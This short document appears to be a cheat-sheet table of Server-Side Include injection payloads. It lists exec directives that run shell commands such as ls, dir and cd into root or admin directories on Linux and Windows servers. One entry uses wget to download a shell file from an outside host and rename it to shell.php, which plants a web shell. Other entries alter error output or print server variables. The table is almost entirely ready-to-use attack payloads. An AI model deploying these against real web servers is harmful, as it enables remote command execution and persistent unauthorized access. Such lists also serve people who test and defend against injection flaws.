 | S.No | Payload Function | SSI Directive Payload |
|---|---|---|
| 1) | List files of directory in Linux | <!--#exec cmd="ls" --> |
| 2) | Access directories in Linux | <!--#exec cmd="cd /root/dir/"> |
| 3) | Shell Execution Script | <!--#exec cmd="wget http://mysite.com/shell.txt \| rename shell.txt shell.php" --> |
| 4) | List files of directory in Windows | <!--#exec cmd="dir" --> |
| 5) | Access Directories in Windows | <!--#exec cmd="cd C:\admin\dir"> |
| 6) | To change the error message output | <!--#config errmsg="File not found, informs users and password"--> |
| 7) | To show current document filename | <!--#echo var="DOCUMENT_NAME" --> |
| 8) | To show virtual path and filename | <!--#echo var="DOCUMENT_URI" --> |
| 9) | Using the “config” command and “timefmt” parameter, it is possible to control the date and time output format: | <!--#config timefmt="A %B %d %Y %r"--> |
| 10) | Using the “fsize” command, it is possible to print the size of selected file: | <!--#fsize file="ssi.shtml" --> |